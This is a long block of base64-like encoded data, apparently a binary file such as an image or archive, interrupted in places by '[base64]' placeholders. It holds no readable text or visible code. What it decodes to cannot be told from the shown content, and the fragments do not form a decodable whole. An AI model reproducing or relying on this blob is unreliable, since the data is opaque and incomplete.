N/kRH+cPNfIPwFAn5jAohaJ/XGgoAoEod9BPSBdkOIcAIGUrp3AKFXcpekJRRwdk9UQn9/MPK4VQRYeDMPVS74NPopImQ2IOuQIH1hOG5zRQpjA9WFlPVrh1D5ErK0WHRqVBdzgsebiHRIEUUaUU09JC1sBlLlQH/[base64]/KDAD8AAx2goB3QAAzpTQ0QAWMSJvcFDBEhE2JyAxGggAyYJRFoAMIAByCIhB8oDAcZPhHIYAnQJdQDER54Axw3T/8oqmEsaBA1CTlvcioPpCgnVxACIAwptTmQQj1GeVKUAnJUKDoPIAxPRxD29CdE5lNxiaOxU4axMwlhiJY4tmMB1ADMc4Dt0zy7MwofygAg53NOwmMIIFQGGileV4d2yJdNhQdUFhQk5Jdu94dMkS00lJh1gJhgRhVjNkN1AJlX8S2IeGZY4VVe4RVgQVbv0gX4ki//oGdNpC+EsWf4Uhge4omrKUY3c4qVUYqo+EUfc6q2mZuwaBuQwQSdqFfQcTDD4RhCsArzJ2p4JEiRQWjMiYx5FSILMAJ78Eg9E0mQ1DPHVzTf0Q2zlWu5hknqUQXt0WtTM2z2cR/5UZ7EJSD/ZPN9aNNKzkUIZgCP1yaPh6EheKNL+KhdKSA4mFY44zZeGXB//0ACWLBu/nAHHbBuCLCgPuIjKzk6EQA7GodRDlUQL3cjb1AlC2sl96UD3VNUp5A+Xog5H8hw7YaBonMKA5U5pgBNz+SgB5gAWFCjBREn1MOx71U9W8ixI7c+H4eEBfFQIlgO+FoO8nMKG3aU5oBSENE9Rfc+MntyryNh9TMkI+YPRwcHv2MQM8YoorIp/PMpJDWxO6cnCZVOODAJ3EAo7KN1AnEKYMteQuVjX7cQxFB2TtYTOzGneqiHI8R2SYEHhUlVvOCHgBqIipmYgiiIM/SYemdmk3mohKs1/5bpdz2ULlEgGMgAGG5VqY07C7fQuH+BDJpKA4cwDp1qi7eXiqDBmqzpuWDEGffXMLdZXg5DGo/1G65ai8p5MIHEV2rwISUwGSmAR7gRGSXgG6VljL/ZGAHzIYTwSKvVjH4wa22AneSBa7VlW+bhfO7RW91oNdbHNVsDNthrXMZlDeypXEQgbeMHN9NlrkJgn9zGS+/XNyTSR7n6MfanOIuQAYsAA0/4D/RLPWj4oPdlYRbGEAwmThgJYNwkpiJXgGpZDCl5CimagsIwpQIBpO50ByYoPjHaEDcaORHBcCCBog0Alzr6DzhrAGqJhJEThTjrPEM6Yjt7lEcqpqPTAP9kqD4D0YVEiidJ+DxAdio2OIMIRmCFsnRiKBI5l04iCmMxNg/CgEADhQAMUA5FMBERJgCmUASTwGO/42NLlkF32JcdBLckZEIlVBTRYmVuR1V/CKhj9mV/KohpXIiBe6hmhhVcU2aLarh9h2aPKgI18JmJJxB9kWeHQLmzQLmWSwO3UAUeIg22aByTIQ2/SGpdBIydFbqtSJuqkbqrEVq9uzcLsAAlIDiP8RjFcWogUAI7YARYBByldYyCA395NQKdKBCdmAe20EhDg6zDN43J56yW9Ky99su+Fh/gSTW/RajbZw1fs70G0r0M4gWEsAzkKp90kwd4k673yEsjwAr/+3gihGNMJ5A4yOQwMICvozAoUSeXDXk5OOlP6XRQBrVRUMJvDCtw3GSAPDY6HZiEkNMrR8dOCYC0ADWyz2Qn7QWTd3DQFrxuBqukJpU5IIU5ioISGDEPozAPasljKOgp+EoOOVukAnEOIN1P6fSTTbqU6cQoDuqTFZ0+OFB0AkHRAkTRNjIJFY0So7IpZelRmSO2/EMpnmIKF81jDSAq5SB0pRJPWxc8d3m2CLEETpYTWzynVXYAYwx30lKY14LVVbW3ismYicmYXxbWhEi4ZF3WiMp3lHm4jDiJhTypl3oIUNQXgkzIlgsGugBoWiSrk/HIkFyKkhwbpDoxrUhe/7jpCqgLoJVhHCWAerC8AKvABJ58SKQVyqW1G1oEAHpgBqvsGI3B2QQDy0wQvAsAImfwSI70aj8zSdXIvM/7vNo4H50kbFkz26NUbOJYB+Q4IKr0fbjQnkQwCNAVzfOpDBpC3B6yN9qlXapmBeBlTJURB+CsOOblCverPv40kDia3fc8AW+gkBNwcABWoQcH3lICwOP0A2V6XyenoUzicwwQYIrSYG/pD6agOwKgUxXcOjPacRYsPzmaKTV3YD33zj/5hCmsdAWBlK3CY5mjKBVlQUQaY1wLwxr8EMlD0cTDphTtUkz3Ula402Z6Y2HYEfsjUw/FADdm0QJAJ/9DJ/9x+HFiytQH8dQbdHZcPBRfLMbQomVUNVXS0kJc/dVVsZiDGGaQ+cZZ0VVKTseReWaTecc6xAKboKmTeKl/zAiYSomUO6mH0AVmACLIqDKCZBuQXGqGNqoA+YrkZdgZUxkzU4w7MNoLEAud/Mla5ImejYy+OgWOwMquCsuAzjf/sDecmAdPcB2vVqzNWKzGh2u75qxO83zo8drURzWhhB8zVI6p9B/DAA7CZSCs9GztCJ/kugt7UL7K0AqpvgrZJSLq6xy5UTik4SLnlm7+IKZBptA4ZSM2wg0J8JBv0AHBbiX4hkHfFE4LyxADN3E8BgcNZsMrrpD93G7QNAmm0D3/poAFkxCjdyCyo9Nx/cMQRXBRBVsMNFuw6F49/3ANMo50/rDRObvCEyXSQAYHCKR/04SGRuso+2OVJ2cjE6tQ6MRzqGKkUVvi/4CGCj/hTMcACMQoEqR1Lfpxb5pBn+DUS6C2abtUUtDFzfLFVV3VR1GYJM9lQcAGQZALKc+3TAGoM/RlhkjWXWXWh5oVNu9ViYgBU365ctXzkjsLeWYvbU3I+AIGUfDlirzYkyerwkl6wJgyhpYwl7dGGWPYYbACl1FMq0yLcY4Iq/DYW8QYnphX7Uower4DjjD2rjraO7AKcr4KH7IKymAGUVADQtME/UC8TeAHjX400ViNVNB8/63NjdLqW+CINdaXH9iXzMY1INvbvculNuQ3IfCJbdX8e/eYn37zS+H2RiBjbhqjOCQwsfWEcTUCOQvYsAnQb6gT7FKCEAaYbwLxBpPQsAdROmWaOzwmoP8QAasj+4rysdBUpjfgDzq1ghMsT/xtwTFhguqj8PSNsBbnU+rzOjKFwgdapPNePezsJAg8tCYd4ZuSK2SYhCTno0MFYkzX0yUd/to9QTkmTb1y7ffdwfgLPDHuETTeZDcOEHgO4CE4cGAuPGwOsGGTi+FDiHVy1WFDUeLFiRn5bKyjxaMWFlpMiARZMuTIkSFVsmBhgiUGFrowwIxCw+ZNGrNszjp0aP/WLEY/f+a0iUwnsps1CCEagmhECjVQS6hhpcbqVRBqsmalatWKVhBhTxgiO5ZshhUZ1JIFYUialRIlRozYsQMRIkBGAN1dgGjBDrpzBe8YAngEkx1MvBhxisju3VX/[base64]/AFCDv//MWVCA0yRUAAHi/mnAThIFOCBUQz454FJEkjAlH/04+YBOP4xYJQ7epwkvx17vKNDIk+cZ8IiIfTnnAfvKOefUR6AcJ5R/ikCQAH8IQcB/U55EsJzzrljEhN1FACOKkfJ0QA29WPzTQTKOWeUSRCAY0L9inkAARxwfKDPFCmEg8UHzyHHUESPrHE/Rht18IEGyDGnHG5MLOYUKYuZhxx/Gm3UnyQhXMIXYnxZYgliUFUVD2JYJehVWBNKaCFa2bDmoVsrqiiIXHj1NZeJ2OAjl2E3+oikY5MViY9jLTDJJRZmmomFLmhA6tqbjDLKp57+8YmGf7LVyVpkttiCBcd2/0gBKqisqsrdq7Syaqp4rQLhhHvbmm9ftdDKwBB8uVp3LruM0MuIWO7ia4e/BkOsLsRGQISJLAyuzGAHDxZi41aMMOEzOvoBGTQ/mijttNSiUPm0KCB4ggqYYz7jttvGwa233kzQhaXhiAuiBWusCULoFlpoTgPocKmuumX2yA6WPXYxoxUnvhOPvLoKY2IIrllh5RVWLtFKvrMCsc+VAbgZVBj+PMEiv2IYGHBABOtukMF/3ujwQwGAofGfSd7QUO8kGQCRAW70E6aYFWkUwFK+H7hhxkAZf7DCOxK44wYgGch8yFCtHAUBJBf1lMR//LnmwWvMGYVtB1H3sBwus/[base64]/eJEMXfTiFMxAhSaoQBMhC1k/mtAP07TBD22Io8r/WoOaLrxMNrI5Q21w80ec4UxnwbEFcepgjWEEgQ3HAUALnoM0IgCgOl7wwh4I4QhCTGEKQgAP1bB2nsJwLQXssUJ7rBAWshDxX/7KQCiKQAIs+SMMRUhRiL6wAQIpSJcOWpCDGqS3EYUob/8Y3IaS1CIKqYlCpsjPPwJlCsa1CVIJmAfj9lMMHCDAFEXQXAIaACRT3OENoEtSA9SGulP4Q53rVCcCTISD7jnoGuQYBfQoVKPYoSmWtOtSEXQnplEA4wFHkt8D3vQmBx2UTfCcRI0M8ADGockc0NTRPJi0vXgmKXzkaEA5OtrR2vljFB6FUjnY9z16ziNQAphEpLZ3/woEwBR4WcLfP5bwiVGdCgCq2qkUlvC/[base64]/ZsrAriAt/XJFBlzx3QGE1EMTekACcEm3A/91AEEcuhveTAE8YTaoA4H7gd6wUCTDUah2kOJcQ1d0Ay4Vg7ymwALngAGHU0yCAaMYhYw+x0zfYaFHoSMohSbBDQOcwhTk6JEpuOG9B1UvRyuSEk2lF9Lb6Sd3HLrDOW43CoKeaFEPqt89X2cK4wGPRfQUxqOqtL0qhap933vQ6PjzIPYlecjtq95+DDAJ7amYegw+3/1Ct7/+reqnAMCDFFwVQAIm5IDgKGACNUKsiWxEOFQ1FkmCQ0GUuFnOcU4JSKLFEmqN8Kw4GZdPzJqTW5hQJ2bVyYPANS4amIAQhAiCW6tIFyY8ha4pkHQNZcgEr1lBGvaCDxCNaMQf4pX/0oklQy++6FnGOrEXMEzXY+5iGSGENguOkEAWYJGFWufaEVPIgjVUsBmReeaNJIujHOnYBpSxxjWxYbZsqmAzQAbyN8AxQQOPEzRrHJI5zIEOdIqL3OzswRGwMENz/[base64]//o8WH/+I6orpOjn+I9x/gI7s5hAc8a/6DG8hb8ShwcGT85VR/pzpVlvHw01Z5mSBC3but/M6Qo0KEV7taYHGIpWYKJn6qFGzzBKuKQWWNxALMEoG1wMVCEg76J2cd11pvAiFr/QMZkrjFFg5xixa41RGXgatg4hrXrW1tXSXANA8NMQSx5CtghlVDXNZVF4ORIdWeBYTw87IXha3i1a0Qgl4kMIgs4Dr6Xoh+9WedhWWcAdgjA41qkf19lqUGAnmsLRX0eFua4QwDuqV2cBjos2sDt5HNec50Jmkd7Cx3k50cz7qnK3v28KFT0pdV4q7v8q7w4o8EgBt/6Le5GQC6cRAYmP8EU2AndkISC1wnU4gAwfmB+vJAB8kvA2AbBGgAD4Sm/wKcG8gvyXmDIlhBf0AAMwk7BsAx5WmmlsvBIhASImmAeWiAOxCxPIGoGvGbICuy/Lieb7q5cnifcvgR7sGdrIOQFruDgFqRSPGoBpgEFymGijsFBmiAjvo6gtoxoPuQ6zEHIHuQrzMU18meKWOwkEoTBmOwE2Ef4QmUU2CbqmO7OowS/jjCJJk7U1mCndqpu8MDLiMIvYuVW3nEAwq8BTq8YoGgxKsgCWKzCLqgS6wzraIzkqiCokCGPcu8nOAWoyAhr9ozpJiFEEKGW+gJ3EAFEWgFMviOHfiHx6CiuYD/vcN4ihFgBRgIBCt4hQH8IXixK0rbgY4hg1jzrCxIBFzrIgkoPoP5DuYzAmecglurvjIYhG8sgywIxyyAPi8oLWBzI9QqmRpQLdcKP/IzP5jZo9i4DUDaDd5YP56ptuSIv+MAGvpLGg3QA6ZxhHAjhF1oLif4ByH4h/6TLsrqGlICi/g4i3pjJSwwhRuIJVPQgTMxEAfMpQIpEGSqn1AJkQ8UHMFxEGTakVMYhQ98nriZuOEZkRMpArWxJtTRE4XSgX8QsIPiBh7kEDFksHlggEk4hTKpkUuhnp9jplFwnRKzMkMZKeqpnVPwJyIJk3MoQ6mDsfMRAG5QJgtjMDE5/wdz6MoJQRO0nBMogzGMKpS0bLG0/CY/eYC7zJEXucu79JI8dBAjfABMCRQ4GBS8xBO8FEQi8YVP8IW5o7tT8Sn/[base64]/6LAP7/[base64]/CHjOoQKyzTqaRCu3yAmQqnIqnCMqweg8qTsSwCQNQPgZI6DiOH35GfQZ2TU3gT/SAUBznUQS3UMK0fA6CSQFlS9jGySJ3U0MEpx9wfnVoVLgOgLhsqSIREhhCziKBE0nyzNbtExYOzTXQJCcqglqhVWZ0gkaiB0RP/F0novEE7tEMgit4kxV6dBdxUIc/7CTA4vWBAhdnqAhaIBqPBpE3KIshwjFVYgAVYhTcIBWkYgFaICktzt4EhT7pABMvwos6KvjIoA1/Qz3F0BFpzhFmTAEcwA1zIT1z4B1zABV/wVz3whYDVAz0AhX6lgu3rjO5rx5NhGTtCDdqSR9roo5n5o93QmXy80DVzIEVSJKEJmuY4GkkyLuTCDu0oN3OjGlz0P/R4N3izglOSN+3yF3tDHkCNAHcChgYIAyAF0gHwN176hwQ4hUEBlD/xE6NN2gT7wAxpL4f7m5SEkBuYKRuREQxDMAXrnjEpWqTtWjiYhAnjkHI4umsa/xRTcMqacpBAsbJ/[base64]/[base64]/QGAQjzEzq1MoeIybCvdoAEuSETVimhdVV3d0bzE0aT/M5fYZa3qZZawAE48A7Raq0AbtJ6wCRQKq94MobW6zbVSoUDbiS0wIUYI1udVTtzcBhPQgyzQJAkwgyaSgDJYAmm4Bu0KAjNgtyqCIcC4i+8gAyfwovPFBQCgBIMolctFCJ/yqbvbXCng3C6zXwCg5yXY5zPYApFZo2GDI++rI9TAo9WImfPbBPSz2JiICd/grQzlCOPg0KHZNpHVAOogSKfxguwQYScwAyGoGhI+j6xxN/bgNFRiYZpVC1f4h1AIOFfwBFcQuH/4gp9Okl7a4YBrr/ZykCjGHzFMYiLh4iJOgDSOag7xU+rpKKnuEI8qBz1O5ClrurRtwsINwsLt/8EG2GoIEZ6xZsMmROurbmsoceua+oRRFljHlLtR6alUXg69xjag6evS/etb6djPbF0IIs3Wvapbpl2SuKDXzCBnaQld2AJJ0F3L+wfl/Ak/6wljXdafGFaisIlDaEXiJaFWZIRbkARmqAFNEIpb8AMLwAUvIIToS4QrGAQtiIY8eAtzTrfHYD5OiqzKaIUpsFdH+EYAOAA5AJYDkAJiGIi7M8RRtYblFghe+Gfr3uf5XQJr0AI/CDZNeKMCZa1jG+DYMuAGpQ0RUGCawY31441B4i2NHo5DCi6+NhpJoo5v84LrUC4RlhoH+Y5VULdQUhdyjdH3+DR+mQ/u8q7v2v9pnr0lkAxaCYQQnx44+cKb+yIcwmGQ+4JrD/9wEA9xER9xEi/[base64]/[base64]/wATuwAGcBFmCRAwu4gJ/XgpkfeqHngwsYdKQHBwzwAxUQmWBj6PAGP9dqmW1gjZh50FGn6PXejfWjtpbAAOAQ/45+vDYO5VAQJS4RHYSSXoYpkBqUZunooqLXkzSv2YpTolFVUnCbZvDvWoSdviUID1ocpvCAK3wYuK9rHyYISeo3uK8O93bIj3zJn/zILwNxv/yA9Vd03/yQ7fy9/vyyx0waT4jB6xXVRTw1Y9V8b9UIqt0gl9ULqlXbxYDRkwTRQ/Kc+AmHj2YtZ/LT8wkw0HJmRvJbuH1C6+xxKU6yMnjODlZXbAJZkAUWwINcqIQn4K2ZsQVSJE4woAILkAPLbI7KlAOP8AFnEARBEAE7wABgpnk7C/ScX3/5twP6l5YNsoNvQFiR2b5hA4gmNZr4qeHHT5s2UaJ0YdjlyUMqm/8mbjpj8UyVjFV06WLRUZcJFiZGmuBjok4da8NaWGPJEgBMABpw6dFDhMgynIR2mdk1ZdcuIU5atcrTakeeIUlHpBjCKgUrVlasGKJq6OoKQxm0ZnDVtaursJ5ceQrz78u/DWf/pWX7DwZbtWzh0n3r9u6/Dv/e6O2ABS/gwIIHEy5s+DDixIoXM27s+LHiMmVq6pmsh6YvPZl9+ZIJYEnM0KJbALBWurQ1PNaCBMmFh03rIHXY8AnC5zZuLXx068ade7dJkyFDamFR/LgWLSaUgzNunM4WZCrYzqKBjEb1Wf+wz+oOBsytQ+GDiQeD6hYNSd2RVZdE4xCN7bNUVEf/9p0GmFm3wHfvfgyMIk/[base64]/GMqW6aqas4drLraqqnnuCrrHaqeequtqJ5zh6y43jorOeaQ/xMrr//seo5byP76jzmkOvsstIRNNm1Nm2kAgB4AdIaLaDGRBpNppmEYbmrWwDYgurLVwce6uJX0rknKBQfvcvUOxwK+IeGrHL/4OsfhGfFZRwPBBR9C3T/5aefdfuIdUt4t+/2DXnfbsUUwfOt1R7B+4d0yS36oMFJFNJXwYQZG/1CxRRVbPBzxd020iEEubBwghxYY2OHhNoooAgEV31BohywiGA2jCIII8oQIVHz4RBTbRH0QHU1wsQXWW/BIR9X9AOlHPwUNudBCDz3RDRVMSrTJkxaNg9FGG33k0XDw1saGmCzlXea1GmighwZeEEIIEXuYYcYeU5ghBFtD/f9jFFI79NknVE6xAoI0IFBlVVZXZbCCK2OENfroY5W1FqV2YTqX6nYN1temo0Z7GKpv3GH7qbZfc/s/u+t++x27Cx888decYzzyxyuPfPHLLx+8ObIiew711Vs/PfXGaj/97N17v5hklYWvxyeaAZ5tttdyC9O13cYkRUwtqRYEHqzBBtuXKPnGG3D831YS/5JjL+Msh4D8KmC/RkIHSSDjYgWbxXXW8zGQ6cdh4XnYwxQGhn9UR2DsgeB7OIaf6qDiPPyhoC2kEY08RMMEZ6iBCVpABS5Y5D/gyc8WqJARGlnADnZI2ja4wIVtQCBpSjviEz6UpG1sww9N6IfWIGT/nghJImta01qPqgYkghiESGVDUkSa1KQniQAjZ7BRRq7EkXyBhEvKQUmYgrA3AHyLCJ65iReWsYw8/kRxi3MCW/[base64]/mtCgeYKBBlUrYtJA5Acu/[base64]/yrYwF5jsIOF3vCugQXhHS94zpulsbgXy1pSllRlyEIZBlEGQlRGD16oyd9Cmz7PXGu0wAyNT/HQAvr1FExBwB8y27W//s0rXgCMJjQF2K/i+KuK1rnOwOrZzv50TP9iG7QnBvcjMHfih576YQ/HDlHPeboHnN9RbsSa66Cr0aENBIFOeporCTpAgIl+0EaEPoo1KmpDG/U8xi0wah7z0LO+D8JaP1TQD4f2qB+KAFJ/ncgMIklNSU84sNrG6CQRfOOM38gITa9EtzaORDdeiqNP6UjHM11rTTfZg+B2orgpCIEMgSTKP6BqSENKQ1BRAcHlHHkCRU3SK4+K1Fg2IClJoUWTaYFLKNjyyUml9S16SeU/UrnWvGBBdt1jZa1IeQcsEA9Wr7pyrXZVq8QWr8tcvoY5wLw76XmZV8Eihz2ix6s1k/lY0LOeLLXnFlRVts6L8cItP2sZ0F6mb6T//fNpg9kC1cKGta+1DaLZ5Ztm6qZewiFJhbdUnEjndEv3YgEGPNIGSaigYNj54HXzE84NhiedH0PnwxhRHv2QWmDfgU84xxnq6dpnPx2UxCHuI4l/0CEKA+HoPD29QauhNxg2DAYYkB2MWyxb2Tc0T3rqS88HTTukWWxCf7fotQAjxA9fbAhEDuxSJ1WEwRh58DewpIsr1c0kcMRbS+Idmr4FjhBeKJxS4+SExf2DKJDLwwj69KdAsUIag9KcobAKyRpz1RVfHcsXyALWL2wALRS/1AY+6ZYBwKDId/G4k1XJu7jyrq62I8Eb6uq7O3Sc4y6HwctdHoovDGAAobA5/85vPnOd5xznMP+5z3FOggEMfehAh7nRQ3G95CFve063M9QRI7jLXlYPnP3sZ8/[base64]/3P/qVrb8IP6ccksCkjy7UgKvUybfKwmQQJgJwz90ggF6QCcgoAdwgAJywAE6YAJC4AI+IAVGYAVOoAVmIAYuIAcyYAZ2wlusmZhFD/VEj7G8Q9SlYGFgFmZx1mRg3d/[base64]/kcEf2QmKJcUgCdxUCYoVeF/[base64]/UN1iWTCZNQxLBu0oYIk9IM9UVvEiB54/Md0xdd86SEVWRF+bYFI6RcdFIQTFWUN/zCDQ0BNQiTENjyEU4obubXNGU0JJF4Ju1lal/[base64]/[base64]/WQwPJ8o2TF5jgSQjoGaom2Izt6mGcFDqLSIz1qnde1T9i1lg7aD5jUBrugXTNB2nKSRKb/OieKQCfdyJ0tRIEknBMFged4iB4XmscZoid/[base64]/J7VXKBWNeZemWBkAp+IPIkqmZzulj2unJsinKgqDKtmzKvmzJsizMomnMrizNimkAeEAAyIrKYU/2nANs+mnUBWoZ/5Qo1slgTRCBTRwqbtZjo95jTOzj2A0nbCmabbgLSVAYEhqhdA6fVWKop+JLFZgASMxQeYBTdnZnOXlMroXada1tcqXh2uKhq77hG6rhRmUQswUDeyrX3eYnwWRUHr5keqDCfQElUKoA1/xI1aQUSjkuUrLU2YgRRDAEESHYGLFNGTnYI0bY8BEHM73baojJacREhxHBvS2DI0yBI5QlGciJU/nbvBbSnxjcixWKvl4VV+hoj5oFWxjs6Qyp+dVlLSrskfrlw4YK/OHFk+5FLzqLlO7VXxBjx13DGBTAx3KDyM5BEnQCl1aA9wYA+I5v+I6v+Jav9/6D+a6v91YA+f8qAfp+b/uOr/rGr/iq7/nKbwGopl8lT/XImdBCHaACqjoO6mcpLYmirtEabTwy6t/ggp/[base64]/CAMBCEMSVAD+0i/4soX7kq8nk7L30oIBmrL5pnIBorL3vvL40kIBgi8H5K/63rIqv7IH/MHxsGZkmSAABzBlteACJ2qioi4yKyqiMioEe4aG+RSk8pRrHRpAKlodDOEHk+1wZIlBbvNzcsTX3pQSJmd00g0V/MM5bZAIURByRQyrzTA8lxML74fofeF4wuoW2q0YSlt42apyqaGtAht+bNRGFXEVZQ10lNTrGWgTE6KSJOjkdgOUnEHaQAAL4A0vWEOHhsSNXKgktlu4uhbp8o1MzONRHZUf8cQuuPGd/MMqzC4pRkUiSYVU2KjnTJLo+LFb8DHqDG+kyIXFDQDG/+Gi++XFXyYv7MhOMS51BzQvqbRV/FVpALYcMmppBQDDH3RvAYiyEnB1BegABxSgDiiBDvzDll7ylo71WP8DJOjAV19yBXT1lkJCW3tyWHfCWJ+1W0CBA7g1B0ABWeuAYMc1XHe1+hq2+/5DAeSpnl4Dn2aP8QhzZaFjAd8b4ZCo0e5RidobiR7qoj6wn1UCaUzwBEezcFpwENiCLRSIlnDwtx5QB3/[base64]/k9Y7rABRwgGDPABT8wwxAwgzMgI2jNY9PeVcngTnk1QhKT/Q0i2RTliMQsL1dNjKHeWUvsGeLVjM7qgRDc2nnoGsVGjKtNkn8g2sPYWvji3OC7ThnqHOciBIqpBboAgS8x3Vpxzb1B3Czp6jtU37C6twmN6zm53Mz+t1uVB//TgeDTHfi0oHiqsAWWZHq9WF3c9FSLmWDSu6BoQ0VvA2ExQ0LqMYBsPd6mwb8WAMffO4Xa+VswMaHxtu3lLSHEcGX97fh/MQ/7MJQpKWKUQ4rWE5VIfhVrGIf65gfI0Bh+G5ZCTVdLOxbWHjyXvinyA5chYpTJ0Yo9V8w8oWVdsA14ACPX7JZrzVZDzlZK4ELxLgDcIC+63u96wAkzPg/0LiMh/VYuwBbP4KWljWNQwKSK8E20rUDdMK/T/zAu4ASYK+8l3W8y3VhDUBhKc//QlaXu5IjnGM67tGbpDwhnCPLC47LL7Aya13flCvNk7Y+rtZqTPOXJFOd04ucY+oR/[base64]/c7W1x87+uAC2xjDkSC8Rt/vOtAAXgA83sAFEBC82upWedAV+eAwf+DkO+7Axy5wjvAvz85FBx/JOTAkdP7Vm+8Wtf7P/+MwfFgubFsuciPvCp9eTqG+crf/5c7guoSMMwDhAYvGvQQJAhAAwAALRYubPEwSIuIQShWtEiRDx8TGzl25KiRIwsTInWx0GWiZEqTJke2FCly40sWGFjUtMmSDxVJt27RuAUGjCQaQ2nMAjOLBhiiRI82BQo0GM9b/6RG/RkMzM+fT7kCTZoUVVBUQiVJ2mIWLTJtKrbQaUunSRM/TWrIpVuXbl4/baK08fuXb5QuXZ50oXKYyqYzVRg31lXlzDdrUgBQtqywMgBrWmBmrFMnCOgg1qy1sKZZYUIiRJZ5WbZsyp4pU3aZ2UVGiJN/rXbk6T1ix4gRrIakSKFGmhr/NSBYgQBxwlCGDK7+VfcUZkP1MP+yZ6/+/bun7tW7w9gA41+Hf+jVr+/wHkaH+PDlk1B/v/qbDiS+vyHx5h//wBtwQAD/IQHBaw6MbwASYFCiAB0KqK6ACSuMMEIXOIAEig47rA4SSCzUwYVITDQRin9ONFFCHSD5x4MQOfjOxEeg4OCRf178x4ECoJihEwc4qPAfHFu8cMAJq4Pjmi+uGeCaa86ZkkoCrbwSyyy13JLLLrNw5MtlHHEElj3KjA1NR5YhZM0svCDECy/0kJPOgxKqBIBKWtBTz4ck+nMiQCUKwhZbMuLIFhMS3Qgkj1x69KWWTNBi0ko3opSzTFng/[base64]/m6A89ZLbwAYBpCP5vf2s1k/+/RL742eScACwKADDNA/obe84587SFA6wQGgFAY8C/9R8h8drC6GAygc2JoDB2ZwoMNOqtZh66+/1v+xbK+r0wEKDqvL+hEXdJj6Rrmh8ODuHP7xUMe5xbZ6bgqnHvy7AKIMJco7qDTnHHP+cbzLyCWfnHIrHSHk8j0cmWJz2TafjZA9MGfzzTjjFEiPgjRYPU9i+NzTzxbwEDTQiUKrg49EF3WUd48i/f1SmDgLHtNJN/3dApFookmXTVQ4pCdRu5rlH1ZpQEZVoqpHCqjqpR/V1qy6Gv8pX8cqa6zziUVWGy62cN8tZN2ig4u4arAWW74A+4vawZ54YhPiQldjxsEYk0DmG2ewRrzg5a546QEXBRkEEeSkAWvYizSkaQhCEDIn0x1sCmSwDW4aJoRW8MY3waGYcVghjYz/gUANVgCBIaIznTH8AzvYAU92ENAl72ygZS0zjxDPE5/53Mdm9lHifgLUAf307Dv8GdrOuIQF/vwMQQdy2gbugIPv6E1vVBvb3OC2IhP5qAAucIESOsShFHkIjjNwQXUi4ba4QUKOa7yRADoBCbw5AEUcqOMMqtMJuVmNQGH8Rw50UIFzfAEGiPvHOaRUpXNUDpOZ1CSBNtdJMyDskwibjZnI9CVCwAlOchpE6gySEA1UAk+vi52fIvKQ0kCkIraoQ6EU1Uvd+bKX/+idpUygkeJdqlJaUOaklkmpkWjBAs+8iS6isJNboCJYZHnVVySBvVL9A3va85X1foXNsACl/5y9Uuc4UYEKbUgCm/B8J7KQ5T73PQufdFDWPumgCLnkry/[base64]/bPQivbpgr/8QgANUZLXB3u0RbPSACwqQAx95IG5tUwKP5rhYwFlJkQUAxjlCAaUoVfKSkP/b5GhJKznOifKTqR3laUfnCNec0nQZLYjqEAK7Ps2SdrIDVC4JZahfJkojwP1IL4fpkeEZN5nHGx7wbkKTmVChBkn5Dg2qRwNUVE9WpFrKqqjLlKGE5VXrfEp4v6JOeJ7XumM51rHo2V740aEGTzhDFPxQ337E5Vr13ZZf9hIY/wmQoVUooGNKEmA+aAAXCIbgvFbZ0ZA2+LWw8MIgEoyZ1QnMCxR0jSP+EUIz6GYXTmiFCX2TB+AIZwgjSIELWaGGFquBhtL5Thiu08MN6PAfNuZOdQbwHfRkKRTnETJTjehUm81sP/Oxz3scVNUD4UeK+Znila54DQQhqEFOC8P/[base64]/fBrl/wCtKDUaoO3/neYcQ3QoQR+KEocigEMaCF1GOXoR//x0ZBmoaOuCRMsYCEB2qwupRRkzWvN/2AGISyMDE4QcStougOPUyzFF2OxxmAM1KHq8IcbOBkQk2rV6vy45T1m6suaWuQkMtGqTuSPE+9TtP/8fMpV/[base64]/qeWtLkSh3oi5d4AJjBIWOJT2GFAwRjFacJF+VKT/[base64]/gGwHCkM/C5KIi3wBk8MRws3nCA3cuM2Ls4JQqjxYqP+YMFgCMFN4gSVSm11KuETKuGVXun/dW5L82CtBYZBImTtH2yBUHYp10iPuIZJuIwJuYiN2FwvuTBFuZJteWjCBERgG7hgJ2oFvLjNV5QPLZLvVM6CLHJvQM5CG1DBFJPPWJAln/[base64]/1Ga/ZmBgQA0OwGCsTuEcDm/7IggUSyZgnXJkZARI1KRADwhkT+QbEigQO6zgFeUs1SRAYHpAICh0Q2K60+y5IkLQzHECkj5+KWMuMyzjYOT5Q6SXTapHQGoQzkhBDuUANa4E5azSFipyL+hPMmwvMM0SwLJddyZxE54iQ8ohGJifWATRKXC/Y0Zdn8TRkx8RueoAm2ICp2DxSDxRTPpxRdsTDpSdyEZZ7M4i3mp/qojxbh4r704p/agPu05fsM6n8K4xeBUTEY6qFeAv1Qol0g7OAGYRqpkUzIBBamoDXZcBunYE70D4R2wcMAEGIEsBUKUMV0ysVmKA6q44ZobKi4Azt6iDzqscd67ARZZkBkzv/[base64]/JFZiJpqRoybsHxAuGqvRGl2z/2iDDAABEIRgCkKqNRxBNtgwDU0oYs7RAFVsBC7GOJ5jAa0jh36oqLgDH61qVLcTPPjxZZyKPWCg5qqzyfiRP3xOVoEuH78DaarjVgkEQnf1SUhA5cbgDgxgjq7ECnmECMmsCkvSkG7wJl0gR/zIA6K1AKJ1Q1aSJgOrOhKLQ8ouboy17sasSLZma/jKQIf10OZGQavjFLboSb5wSibJKI2yQufVSmTKCHADN0bINjPN/jrpcqhyDkkURfkwRVdNlsYytwTRImiU9EhPLXMUR28tIxoFSH9USJnJEeuySPe0Jpb0EvHSAmivCqjA/w8UQRJqZSgWsxUR8yxMhUsHUzGbz1lUoBbpQPqqLy5qsQkmsy7uZ025T3+0BTMP6hepABiH0U5FgBgL6KGOcSQAYOAcDDWn0Rph4R9ek0OzcRsX9R8+CBzZsOJwUwCDwzeKIx3P1jgMoTps6AuI0wGxQ+W4Y2W8I2X6kVRpDm/BYwNjJmYG0uZe9VVT9WW+auca0omCDjyu7BqOLhT+QcvCgARw4BGyMAZfskQ2Us3mqM3O00Syrgit5HPdis2+Qyen0OlOBDziplgBB13VaG3Eswuh5O/AUF7p1XYJxISMYMRGjCltk0NDqQ1LKUS9wLVQKdVSrRJUTdX20GAzD/+3FBZGg0DWhqEOynJGd6lGeQ0cRm97EdHWetQE7kXXMuJeIDEjLjZTKiUSLYUFksd92xd+lVR+8VIEokARtqBWVDHcWBZZjGX5lM/3pG8WrS9nCVgvsOWf8usvBKr7BAP8iHYzn0AQJJhOk9ZOx0EEEugbviFPkVELUsrBCq5gCqZqtXYKOkxhhKBh/sEIjGAKvGAPItV3cYNSx/YcUwBTNTUFDOEEXOGGROZTySNuuwOpqgOp6taquOGp+HFmoopVAxIfW7XIzgrnoMyqCnfnxEqLbR